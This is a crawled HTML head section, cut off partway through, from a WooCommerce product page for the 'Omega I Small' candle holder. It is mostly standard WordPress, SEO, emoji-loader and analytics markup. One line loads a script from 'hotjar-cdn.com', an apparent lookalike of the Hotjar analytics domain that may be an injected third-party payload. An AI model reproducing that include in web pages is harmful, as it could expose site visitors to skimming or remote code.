

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woodntassel.com/product/omega-i-small-2/
body_size: 143966
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/>
	<meta name="format-detection" content="telephone=no"/>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Manrope%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%26subset%3Dlatin%2Clatin-ext&#038;display=swap">
				<link rel="stylesheet" href="https://woodntassel.com/wp-content/themes/moderno/assets/font/theme-icons.css?ver=1733946495">
		
	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Omega I Small - Wood N Tassel Home</title>
	<link rel="canonical" href="https://woodntassel.com/product/omega-i-small-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Omega I Small - Wood N Tassel Home" />
	<meta property="og:description" content="Omega I Small Black Metal Stacked Ring Table Candle Holder   Details   CBM 0.0050 Product Size (Inches) 4.8L x 4.8W x 13.5H Weight 1.32 lbs Box Size (Inches) 6.1L x 6.1W x 16.1H Box Weight 1.54 lbs" />
	<meta property="og:url" content="https://woodntassel.com/product/omega-i-small-2/" />
	<meta property="og:site_name" content="Wood N Tassel Home" />
	<meta property="article:modified_time" content="2025-11-28T01:34:20+00:00" />
	<meta property="og:image" content="https://woodntassel.com/wp-content/uploads/2022/01/omega-i-small-1.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="886" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://woodntassel.com/product/omega-i-small-2/","url":"https://woodntassel.com/product/omega-i-small-2/","name":"Omega I Small - Wood N Tassel Home","isPartOf":{"@id":"https://woodntassel.com/#website"},"primaryImageOfPage":{"@id":"https://woodntassel.com/product/omega-i-small-2/#primaryimage"},"image":{"@id":"https://woodntassel.com/product/omega-i-small-2/#primaryimage"},"thumbnailUrl":"https://woodntassel.com/wp-content/uploads/2022/01/omega-i-small-1.jpg","datePublished":"2022-01-11T11:07:13+00:00","dateModified":"2025-11-28T01:34:20+00:00","breadcrumb":{"@id":"https://woodntassel.com/product/omega-i-small-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://woodntassel.com/product/omega-i-small-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://woodntassel.com/product/omega-i-small-2/#primaryimage","url":"https://woodntassel.com/wp-content/uploads/2022/01/omega-i-small-1.jpg","contentUrl":"https://woodntassel.com/wp-content/uploads/2022/01/omega-i-small-1.jpg","width":1600,"height":886},{"@type":"BreadcrumbList","@id":"https://woodntassel.com/product/omega-i-small-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://woodntassel.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://woodntassel.com/shop/"},{"@type":"ListItem","position":3,"name":"Omega I Small"}]},{"@type":"WebSite","@id":"https://woodntassel.com/#website","url":"https://woodntassel.com/","name":"Wood N Tassel Home","description":"Wood N Tassel Home","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://woodntassel.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Wood N Tassel Home &raquo; Feed" href="https://woodntassel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wood N Tassel Home &raquo; Comments Feed" href="https://woodntassel.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/woodntassel.com\/wp-includes\/js\/wp-emoji.js?ver=6.4.7","twemoji":"https:\/\/woodntassel.com\/wp-includes\/js\/twemoji.js?ver=6.4.7"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Why can't we be friends? Everyone can now shake hands in emoji, regardless of skin tone!
				 *
				 * To test for Emoji 14.0 support, try to render a new emoji: Handshake: Light Skin Tone, Dark Skin Tone.
				 *
				 * The Handshake: Light Skin Tone, Dark Skin Tone emoji is a ZWJ sequence combining 🫱 Rightwards Hand,
				 * 🏻 Light Skin Tone, a Zero Width Joiner, 🫲 Leftwards Hand, and 🏿 Dark Skin Tone.
				 *
				 * 0x1FAF1 == Rightwards Hand
				 * 0x1F3FB == Light Skin Tone
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x1FAF2 == Leftwards Hand
				 * 0x1F3FF == Dark Skin Tone.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83E\uDEF1\uD83C\uDFFB\u200D\uD83E\uDEF2\uD83C\uDFFF', // as the zero-width joiner sequence
					'\uD83E\uDEF1\uD83C\uDFFB\u200B\uD83E\uDEF2\uD83C\uDFFF' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://woodntassel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://woodntassel.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://woodntassel.com/wp-content/uploads/maxmegamenu/style.css?ver=2e63a5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://woodntassel.com/wp-includes/css/dashicons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://woodntassel.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.css?ver=1704337139' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:45px;
--wvs-single-product-item-height:45px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/custom-frontend.css?ver=1740788877' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>

			.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated,
			.elementor-column-gap-default > .elementor-column > .elementor-element-populated { padding: 0; }
			.e-con {
			--container-default-padding-top: 0;
			--container-default-padding-bottom: 0;
			--container-default-padding-left: 0;
			--container-default-padding-right: 0;
			}
</style>
<link rel='stylesheet' id='swiper-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57880-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/post-57880.css?ver=1740788862' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://woodntassel.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.css?ver=3.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='isw-frontend-css' href='https://woodntassel.com/wp-content/plugins/insight-swatches/assets/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://woodntassel.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ideapark_fonts-icons-css' href='https://woodntassel.com/wp-content/uploads/ideapark_fonts/font-style-8f1e2a69.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='moderno-child-style-css' href='https://woodntassel.com/wp-content/themes/moderno-child/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ideapark-core-css' href='https://woodntassel.com/wp-content/uploads/moderno/min.css?ver=1764517175' type='text/css' media='all' />
<style id='ideapark-core-inline-css' type='text/css'>

@font-face {
font-family: 'star';
src: url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.eot');
src: url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'),
	url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'),
	url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'),
	url('//woodntassel.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg');
font-weight: normal;
font-style: normal;
}
</style>
<link rel='stylesheet' id='elementor-post-70722-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/post-70722.css?ver=1762812810' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-505-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/post-505.css?ver=1742069223' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://woodntassel.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1740788877' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://woodntassel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}
/* ]]> */
</script>
<script type="text/javascript" src="//woodntassel.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//woodntassel.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" async id="revmin-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/woodntassel.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=8.4.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=8.4.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WKXR2PW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["woodntassel.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WKXR2PW");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://woodntassel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://woodntassel.com/wp-json/wp/v2/product/53412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://woodntassel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Theme Plugin 1.27" />
<meta name="generator" content="WooCommerce 8.4.0" />
<meta name="generator" content="Moderno 1.27" />
<link rel='shortlink' href='https://woodntassel.com/?p=53412' />
<link rel="alternate" type="application/json+oembed" href="https://woodntassel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoodntassel.com%2Fproduct%2Fomega-i-small-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://woodntassel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoodntassel.com%2Fproduct%2Fomega-i-small-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.167.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.11; features: e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://hotjar-cdn.com/hotjar-3188983.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://woodntassel.com/wp-content/uploads/2024/01/cropped-Copy-of-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
